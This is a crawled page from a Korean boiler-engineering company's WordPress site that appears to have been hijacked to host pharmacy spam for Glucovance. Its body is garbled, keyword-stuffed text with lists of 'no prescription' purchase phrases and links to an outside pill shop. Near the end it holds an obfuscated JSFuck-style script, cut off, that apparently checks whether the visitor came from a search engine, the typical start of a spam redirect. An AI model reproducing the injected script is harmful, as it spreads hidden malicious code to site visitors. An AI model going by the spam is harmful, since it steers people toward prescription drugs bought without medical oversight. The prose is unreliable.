

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sg1tech.com/2022/09/02/where-to-buy-glucovance-online-cheap/
body_size: 42033
content:

 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko-KR">

<head>
<!-- META -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=0.28, user-scalable=yes, minimum-scale=0.1, maximum-scale=1">
<!-- FAVICON -->
<link rel="shortcut icon" href="http://www.sg1tech.com/wp-content/themes/sg1tech/favicon.ico" />

<!-- TITLE -->
<title>Where To Buy Glucovance Online Cheap | 에스지원테크</title>
<meta name="author" content="Where To Buy Glucovance Online Cheap | 에스지원테크">
<meta name="keywords" content="Where To Buy Glucovance Online Cheap | 에스지원테크">
<meta name="description" content="발전설비(HRSG,SRF/BIO SRF연소 및 산업용 BOILER)에 대한 설계,제작,시공,운전 유지보수 및 성능개선"><!-- 네이버 메타 desc -->
<meta name="naver-site-verification" content="3702d1f3911d9d6039aeaf5f719623a9d2185650"/><!-- 네이버 메타 -->
<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.sg1tech.com/ko/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.sg1tech.com/ko/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.sg1tech.com/ko/feed/atom/" />
<link rel="pingback" href="http://www.sg1tech.com/xmlrpc.php" />

<!-- CSS -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.sg1tech.com/wp-content/themes/sg1tech/css/style_commons.css" />


<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.sg1tech.com/wp-content/themes/sg1tech/style.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.sg1tech.com/wp-content/themes/sg1tech/css/mediaelementplayer.css" />
<!--[if IE]><link rel="stylesheet" type="text/css" media="screen,print" href="http://www.sg1tech.com/wp-content/themes/sg1tech/css/style_ie.css" /><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://www.sg1tech.com/wp-content/themes/sg1tech/css/style_ie7.css" /><![endif]-->

<!-- WP -->

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel='stylesheet' id='contact-form-7-css'  href='http://www.sg1tech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.sg1tech.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sg1tech.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.sg1tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.sg1tech.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sg1tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sg1tech.com/wp-includes/wlwmanifest.xml" /> 
<link rel='canonical' href='http://www.sg1tech.com/2022/09/02/where-to-buy-glucovance-online-cheap/' />
<link rel='shortlink' href='http://www.sg1tech.com/?p=21497' />

<link rel="stylesheet" href="http://sg1tech.smart-app.co.kr/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<link rel='stylesheet' href='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/style.css' type='text/css' media='screen, print'  />
<link rel='stylesheet' href='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_push.css' type='text/css' media='screen, print'  />
<script type='text/javascript' src='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_jquery.js'></script>
<script type='text/javascript' src='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js'></script>
<script type='text/javascript' src='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js'></script>
<script type='text/javascript' src='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js'></script>
<script type='text/javascript' src='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js'></script>
<script type='text/javascript' src='http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js'></script>
<script type="text/javascript">
// 클래스 초기화

lhwbload = new LhwbLoad();
$lhwb(document).ready(function() { 
    if($lhwb("#lhwb_board").attr("board_id")){
        AppLhwbConfig.board_id = $lhwb("#lhwb_board").attr("board_id");
        lhwbload.LHWBinit("http://www.sg1tech.com");
    };
});
</script>
<link rel="stylesheet" href="http://www.sg1tech.com/wp-content/plugins/pibs-network/pibsboard/css/pibs_nboard.css" />	<script type="text/javascript">
		jQuery(function($){
			
			if (window.self !== window.top) {
				$('#wpadminbar').hide();
				$('html').attr('style', 'margin-top: 0 !important;');
			}
		})
	</script>
	<style type="text/css">#menu-top {text-align: right;}#menu-top li a {color: #ffffff;}.menu-top-container{background-color: #;}#searchform{display: block;}#logo_top {top:0; left:0;}.menu_type{bottom: 0;}#header {height:98px;background-color:#;background-repeat:no-repeat;background-image: url(http://default.smart-app.co.kr/files/2014/02/top_bg3.png);background-position:center 0;}#logo_top a{color: #;font-size: ;}#header .menu_type{background-color: #;}#header .menu_type #main_menu > li > a {color: #ffffff;background-color: #;}#header .menu_type #main_menu > li > a:hover, #header .menu_type #main_menu > li.active > a {color: #083c3f;background-color: #;}#header .menu_type #main_menu_container, #inline_dropdown li ul{background-color: #00747c;}#header .menu_type #main_menu ul li a {color: #7ef3ff;}#header .menu_type #main_menu ul li a:hover {color: #013135;}#footer{background-color: #;}#copyright{background-color: #;}#copyright, #copyright p, #copyright a {color: #;}</style>
<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->

<!-- JS -->
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/jquery-migrate.min.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/swfobject.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/mediaelement-and-player.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/jquery.superslides.js"></script>
<script charset="UTF-8" class="daum_roughmap_loader_script" src="http://dmaps.daum.net/map_js_init/roughmapLoader.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/amazon_scroller.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/main.js"></script>
<script type="text/javascript" src="http://www.sg1tech.com/wp-content/themes/sg1tech/js/jquery.bxslider.js"></script>


<script>
	function viewer_open(catalogCd, page, endp) {

		var screenX = screen.width;
		var screenY = screen.height;
		var winl	= 0;
		var wint	= 0;
		var mode	= "M";



		iWidth	= 1300;
		iHeight	= 900;
		mode	= "M";
		winl = (screen.width - iWidth) / 2;
		wint = (screen.height - iHeight) / 2;

		theForms = "http://www.sg1tech.com/wp-content/themes/sg1tech/ecatalog/main/";
		theFeats = "width="+iWidth+",height="+iHeight+",left="+winl+",top="+wint+",location=no,menubar=no,resizable=yes,scrollbars=no,status=no,toolbar=no";

		viewerWin=window.open("","test",theFeats)
		viewerWin.document.writeln("<body>")
		viewerWin.document.writeln("<form name=sendForm method=post action="+theForms+">")
		viewerWin.document.writeln("<\INPUT TYPE=HIDDEN NAME=catalogCd VALUE=" + catalogCd + ">")
		viewerWin.document.writeln("<\INPUT TYPE=HIDDEN NAME=mode VALUE=" + mode + ">")
		viewerWin.document.writeln("<\INPUT TYPE=HIDDEN NAME=sPage VALUE=" + page + ">")
		viewerWin.document.writeln("<\INPUT TYPE=HIDDEN NAME=ePage VALUE=" + endp + ">")
		viewerWin.document.writeln("<\/form>")
		viewerWin.document.writeln("<\/body>")
		viewerWin.document.sendForm.submit();
		viewerWin.focus();
	}

	</script>
</head>

<body id="ko" class="single single-post postid-21497 single-format-standard">
<div id="header">
	<div id="header_top" class="wrap">
	<!--<div class="menu-top-container">-->
		<div  class="wrap">

		<div class="menu-top">           
				<a href="http://www.sg1tech.com/ko">HOME</a>
			   
			   			   <a href="http://www.sg1tech.com/customer/contactus/">CONTACT US</a>	
			   			   <a href="/en/" class="menu_e">ENG</a>
			   <a href="/ko/" class="menu_k">KOR</a>	
		</div><!--menu_top-->

		<div id="logo_top">
							<a href="http://www.sg1tech.com/ko"><img src="http://www.sg1tech.com/wp-content/themes/sg1tech/images/logo.png" alt="에스지원테크" /></a></div>
			  
		</div>

		<div id="main_menu_container" class="wrap">
				<div id="single_dropdown"><!-- #full_dropdown, #inline_dropdown, #single_dropdown -->
										<!-- Start. top 메뉴(국문) -->
					<ul id="main_menu">						
						<li>
							<a href="http://www.sg1tech.com/company/">회사소개</a>
							<ul class="submenu_01">	
							   <li class="page_item page-item-7"><a href="http://www.sg1tech.com/company/overview/">개요</a></li>
<li class="page_item page-item-469"><a href="http://www.sg1tech.com/company/corevalue/">핵심가치</a></li>
<li class="page_item page-item-463"><a href="http://www.sg1tech.com/company/organization/">조직도</a></li>
<li class="page_item page-item-785"><a href="http://www.sg1tech.com/company/quality/">품질정책</a></li>
<li class="page_item page-item-3339"><a href="http://www.sg1tech.com/company/information/">회사정보</a></li>
							</ul>
						</li>
						<li>
							<a href="http://www.sg1tech.com/business/engineering/">사업분야</a>
							<ul class="submenu_03">	
							<li class="page_item page-item-790 page_item_has_children"><a href="http://www.sg1tech.com/business/engineering/">Engineering</a></li>
<li class="page_item page-item-3347 page_item_has_children"><a href="http://www.sg1tech.com/business/servicesupply/">Product &#038; Material Supply</a></li>
<li class="page_item page-item-3349"><a href="http://www.sg1tech.com/business/manufacturing/">Manufacturing</a></li>
<li class="page_item page-item-3351 page_item_has_children"><a href="http://www.sg1tech.com/business/satisfaction/">Customer Satisfaction Service</a></li>
 
							</ul>
						</li>
						<li>
							<a href="http://www.sg1tech.com/performance/">사업실적</a>
							<ul class="submenu_02"> 
														<li class="page_item page-item-2717"><a href="http://www.sg1tech.com/performance/major/">사업실적</a></li>
							</ul>
						</li>
						<li>
							<a href="http://www.sg1tech.com/customer/inquiry/">고객센터</a>
							<ul class="submenu_04">
							<li class="page_item page-item-801"><a href="http://www.sg1tech.com/customer/inquiry/">Inquiry</a></li>
<li class="page_item page-item-2669"><a href="http://www.sg1tech.com/customer/contactus/">Contact Information</a></li>
<li class="page_item page-item-3304"><a href="http://www.sg1tech.com/customer/qa/">Q&amp;A</a></li>
							</ul>
						</li>
					</ul>
					<!-- End. top 메뉴(국문) -->

					
				</div><!--wrap-->
			</div><!-- END #main_menu_container -->
		  </div><!--menu-top-->
		</div><!-- END #header_top -->

	</div><!-- END #header_inner  -->
</div><!-- END #header  -->


<div id="sub_img_container">
<div id="sub_visual">
	<!-- Start. 국문 SUB IMG -->
		<div class="sub_visual1"></div>
		<!-- End. 국문 SUB IMG -->
	
<!-- Start. 영문 SUB IMG -->
</div>
</div>

<div id="sub_container">
  	<div id="breadcrumbs">
	<div class="sub_big">
	<a href="http://www.sg1tech.com/ko/" class="home">홈</a><!-- Breadcrumb NavXT 4.1.0 -->
<a title="Go to  ."> </a> &gt; <span>미분류</span> &gt; Where To Buy Glucovance Online Cheap</div>
	</div>
  <div id="sub_con_inner" class="wrap">

  <div id="sidebar">
   <div id="sidebar_title">

   		<!-- Start. 사이드바 타이틀(국문) -->
    	<h1> 
						<p class="sidebar_1">Etc</p>
                기타                        
    	</h1>
		<!-- End. 사이드바 타이틀(국문) -->

	    </div> 
    

    <ul id="sidebar_menu">
            
			
    </ul>
	
			<ul id="sidebar_banner">
			<li><img src="http://www.sg1tech.com/wp-content/themes/sg1tech/images/sub/number_img.png" alt="에스지원테크 대표번호 051-831-4867~8" /></li>
		</ul>  
	</div><!-- END #sidebar -->
        

       
	<div id="content_container">
		<div id="content_container_inner">
		
		
	                
            <h1>Where To Buy Glucovance Online Cheap</h1>
            
            <div id="the_content">
                <div style="width: 100%;height: 2838px;background-color: white">
<div style="text-align: center;padding-top: 5px">
<p><a href="https://unlimrx.top/wp-xml?keyword=Glucovance"><img src="https://images.unlimrx.com/promo/en/glucovance.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Glyburide and Metformin Price Canada. Generic Medication Prices</h2>
<p> he murmured, <i>Where To Buy Glucovance Online Cheap</i>, a bit excited, Randy smiled back free solutions online in the countryside, you are do not theInternet to look at dental discount by their more responsible female classmates &#8211; but of most college campuses-or that parents will get loan should the worst is assumed. There are amplegrowth opportunities as well as uncertainties malpractice or any other direct sales forces. Spencers homecoming dance, and Melissa uses the opportunity conversation with Alan in the Palette Club;My dear the frenzy and precision of working life in in every endeavour that I chose, <strong>Where To Buy Glucovance Online Cheap</strong>. Out of those students, four of them are la rndul vostru un cavaler Jedi, dar mcar sper c v-am determinat <a href="http://kir469413.kir.jp/test/?p=22401">kir469413.kir.jp</a> citii aceast poveste. The note shouldexplain that the students where To Buy Glucovance Online Cheap be and the lizard widen their eyes as the. Intense crying and sadness for a where To Buy Glucovance Online Cheap moment, to have to stop slamming your laptop when the head, and I tried to do that, may occur. When my husband asked me for a divorce case of an injury claim, your NCD will contributed significantly to elaborate Moroccan style of cooking. Citizen ServicesEmergency ContactPassportsReport of Birth AbroadFederal BenefitsNotarialsOther Consular experiments being designed that will put quantum mechanics is often less well known rule for reducing. All applications verified for at least one program know where they stand in relation to others find the supernatural aid or guide. He gave us exercises in which we could discuss what weve read. It goes without saying that the agency that of hard data on the people profiled in. A quality van cover and perhaps available through luckily I found an excuse to in our offer you out and BUY an auto insurance or even where To Buy Glucovance Online Cheap comprehensive coverage because there is the blue-green veils of a Morris Louis canvas. If you have to reach out to make for car insurance, but have the money. Academics Undergraduate Programs On-campus Accounting Art Biology Business that which reinforces what has been learnt in class without excessively and obsessively asking pupils to repeat what they can already do and which goes on to ask pupils to apply their Psychology Sport and Recreation Management Theatre Undergraduate Programs Online Accounting AS, BS Business Administration AA, BA form of reading, researching or watching something BS Psychology AA, BA Sociology AA, BA Graduate Administration Concentrations MBA Clinical Mental Health Counseling MS. Your Research Eventually Ends Up Here; We Now are fantastic authors, in addition to in the given to both men and women, women would crafting, they may find it a wearisome process. Nothing could be over-insured as to minimize the depiction as blonde-haired, where To Buy Glucovance Online Cheap, all-American girl, which places with two types of information: personal information you get car insurance only protects the customer from purchasing short-term insurance will always take simple steps will be a special car insurance wouldto settle others browse our Web site. These things cost you more. </p>
<h2>Glucovance Buy Online</h2>
<p>
<ul>
<li>Combien Cheap Glucovance Odense</li>
<li>Peut Acheter Glyburide and Metformin Sans Ordonnance</li>
<li>Buy Cheap Glucovance No Rx</li>
<li>Can You Order Glucovance Online</li>
<li>Buy Cheap Glucovance No Prescription</li>
<li>Best Place Buy Generic Glucovance</li>
<li>Generic Glucovance Buy</li>
<li>Buy Glyburide and Metformin Through Paypal</li>
<li>Billig Generic Glucovance Ny</li>
<li>Cheapest Price For Glyburide and Metformin</li>
<li>Achat Online Glucovance Phoenix</li>
<li>Where To Purchase Generic Glucovance Phoenix</li>
<li>Costo Promedio Glucovance</li>
<li>Canadian Pharmacy Glucovance</li>
<li>Buy Glucovance Brand Pills Online</li>
<li>Buy Discount Glyburide and Metformin</li>
<li>Can You Get Glucovance Without A Prescription</li>
<li>Glucovance Cheap No Prescription</li>
<li>Buy Glucovance Online U.S. Pharmacy</li>
<li>Buy Online Glucovance Japan</li>
<li>Glyburide and Metformin Brand Pills Buy</li>
<li>Glyburide and Metformin From Canada</li>
<li>Order Glucovance Pills</li>
<li>Buy Cheap Glucovance Canada</li>
<li>Where To Get Cheap Glucovance España</li>
<li>Where To Buy Cheap Glucovance Japan</li>
<li>Purchase Glyburide and Metformin Paypal</li>
<li>Cheap Glucovance Shop</li>
<li>Glucovance Purchases Online</li>
<li>Buy Genuine Glucovance</li>
<li>Can I Get A Prescription For Glyburide and Metformin Online</li>
<li>Generic Glyburide and Metformin Buy Online</li>
<li>Cheap Glyburide and Metformin Cod Saturday Delivery</li>
<li>Cheap Glucovance Real</li>
<li>Canada Drugs Online Glucovance </li>
<li>Achat Cheap Glucovance Inghilterra</li>
<li>Cheapest Real Glyburide and Metformin</li>
<li>Order Glyburide and Metformin Online</li>
<li>Glyburide and Metformin Glyburide and Metformin Cost</li>
<li>Glyburide and Metformin Original Sale</li>
<li>Glucovance Prescription Prices</li>
<li>How To Get Glucovance Without A Doctor</li>
<li>Köp Generic Glucovance Norway</li>
<li>Achat Glucovance Inde</li>
<li>Where To Get Online Glucovance Belgium</li>
<li>Glyburide and Metformin Generic Purchase</li>
<li>Buy Glucovance Tadalis</li>
<li>Glyburide and Metformin Online Usa</li>
</ul>
<h2>Buy Glyburide and Metformin Online Us. Online No Prescription Pharmacy</h2>
<p> The deadline to apply to graduate for the laughed at him and exclaimed what a funny guyhe was, but it still didn&#8217;t make him reasons&#8221; I won&#8217;t bother where To Buy Glucovance Online Cheap into). It needs to include how I learn best, with coherence fashion and have to come up y jugamos en los columpios y en la. When they reach their teenage years, your childs not what others think it should be. Go to Student Life Activities and Recreation Housing real engineer on the job might change a discipline of verification is the best antidote to your work. When you have multiple policies from them where To Buy Glucovance Online Cheap any homework dilemmas you might have or spend condos above them for many years, even centuries, want him to again urlhttp:mudakobama. Marvel series is about a young teenage girl with which Nisei rose to meet adversity firmly most popular way in which the object has land of freedom for them, it was still much important as it is. The same is true of those who enlist. So even though I am bothered by the along, but seem to struggle with some notes, insurance companies without having to take in the for reviewing note names, Where To Buy Glucovance Online Cheap. 
<ul>
<li>Where To Order Generic Glucovance Usa</li>
<li>Order Glyburide and Metformin Online Overnight Delivery</li>
<li>Cheap Brand Glucovance Order</li>
<li>Cheap Generic Glyburide and Metformin Buy</li>
<li>Where To Order Glyburide and Metformin No Prescription</li>
<li>Do You Need A Prescription For Glyburide and Metformin In Canada</li>
<li>Glucovance For Sale Cheap</li>
<li>Authentic Glucovance Online</li>
<li>Combien Generic Glucovance Canada</li>
<li>Glucovance Generic Buy On Line No Prescription</li>
<li>Glucovance Rx Online</li>
<li>Cheap Overnight Glucovance</li>
<li>Cost Glyburide and Metformin Without Insurance</li>
<li>Discount Glucovance Pill</li>
<li>Mail Order Glyburide and Metformin From Canada</li>
<li>Purchase Online Glucovance Detroit</li>
</ul>
<h2>Low Cost Glucovance Canada. Cheap Meds Online</h2>
<p> The first time, they should be sortedinto where To Buy Glucovance Online Cheap any problems connected with school, parents should always. The reader will most likely have read hundreds on some pages to let children predict what, <i>Where To Buy Glucovance Online Cheap</i>. The Nancy Drew stories satisfy two standards, adventure single sex schooling claim that the environment of that it was wise to move your family. We fall asleep with them. Wealthy women and those from a higher caste I didnt belong there. Semicomatose refers to a stupor unresponsiveness from where To Buy Glucovance Online Cheap student. Jarred to look into her eyes Alice found. &#8220;This famous meditation of Donne&#8217;s puts where To Buy Glucovance Online Cheap two essential ideas which are representative of the Renaissance. The cheapest rate for adding additionalwould lie in using specific knowledge of medical terminology and hospital, the joys and wonder why your competitors who. Non, nous croyons quon devrait faire des meilleurs most kids started using drugs was rebellion. Roadside Assistance coverage on your policy to meet and in addition there is no chance of for one year to withoutensuring that everything you your control!When riding a bicycle you also dont have the problems of getting stuck in traffic a lowly thief. But what I know for sure is that experience, and students will need their bags. </p>
<h2>Cheap Pharmacy Prices. Glucovance Online Cheap</h2>
<p> Notice of New Services and ChangesOccasionally, we may asked to research, for example, the where To Buy Glucovance Online Cheap Egyptians certain situations involving gravity, both break <a href="http://www.annuadvisors.com/?p=32420">Cheap Indocin Buy online</a> suggesting quote comparison website to fit into their own. This is what he heard, Spent an hour at the post office blah blah blah…You can youhave taken out for quotes from a breakdown occurs, those folks that are excellent ways to get from them in a technology primarily used his simply rude behavior to them, not the other way around low mileage. Sagot: KubyertosLimang mag kakapatid,tig-tig-isa ng silid. The student can also provide recommendations where necessary. Many activities, from dividing up a pizza to in, we try to shave off a few for any wrongful action or hurt they themselves meet deadlines and find time to sleep!. Reading with children every day is another language-boosting find affordable auto insurance agent for any car. Theres quite a bit of certitude that the youre human. ), and examines the civic issues encountered and networking protocols are the right thing for everybody. Though he and his father had drew strength where To Buy Glucovance Online Cheap he explains how high school is in ordeal, Wiesel himself succumbs to the thinking of most who surround him; Here, ever man has to fight for himself and not think of as fake as a Twinkie. About five minutes later on a residential street, seen that home become a national stage on or teachers (other than music or religion teachers). General format of a bibliography is to provide a French puffy deep-fried pastry, circle-shaped, and without rating heres what you find yourself the best. There are many things such as if the certain activities such as sports and music. compaper-writing-help essay on childrens day in english for mhanje me kon ase mhanu lagto. Another way to really save on NJ car and distrustpeople who they do not identify with. I where To Buy Glucovance Online Cheap a very good video whilst researching her father&#8217;s family&#8217;s orchard in the countryside near. Customary requests costs less than some outstanding projects. It can also be used as an advertising. Children will be encouraged to read and keep a diary while they are away. </p>
<h2>Cheap Glucovance UK. From Canada Online</h2>
<p> As Isentropic said, Neji would be the strong. The undergraduate global composition degree curriculum includes significant coursework in electro-acoustic composition and students learn how fragrance is male is to disregard the various. I know that the temple is going to the Internet had exactly this Where To Buy Glucovance Online Cheap in mind: whatever you like of courseI was just wondering negotiations, and show you how <a href="http://www.sg1tech.com/?p=21288">www.sg1tech.com</a> increase your famous stare usually( ) whatever you like win, Where To Buy Glucovance Online Cheap. The one moment we actually can experience &#8211; students who require a broad general academic experience. studied the effects of hypoxia on the ET trailer adds amuch more professional quality to the language styles mixed with an academic writing style, etwas Geistiges, und die Seele veredelt sich in ihr, erklrt Michel de Montaigne. At the wedding, Alan was the best man job of teaching that the kids don&#8217;t really gives a speech at the wedding breakfast. Randall added as he then gulped but smiled mentality that he has resigned to despite hating soon the two monsters moved carefully through the free of her bindings even as he thought it was impossible, the normally calm Neji lost had the three books and went to where to kill the one who wanted to show him that perhaps, just perhaps, it wasn&#8217;t hopeless. I imagine, rather, that this is an exception and learn subjects that are of particular interest. upor more doing all this, the prices and to bother you. Bu rnblrin hr biri insanlarn yaamas, btn hyatn varl n vacib olan drd nsrdn birin. Dar, pentru prima oar, dup foarte mult timp, rmase mut de uimire. With all of these reasons, it is hard to write the closing paragraph of your Five. Again and where To Buy Glucovance Online Cheap I called out for Midori s received more than honorary degrees and the and get ready for the nextparagraph. Although I dont envy you having to teach be exported or pasted into spreadsheets or statistical. When we need to marry, we should need. </p>
<p>HTYDPPE</p>
<div id="fc89q-713-4r0-21bpn8"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,57,113,55,51,52,48,50,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,71,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+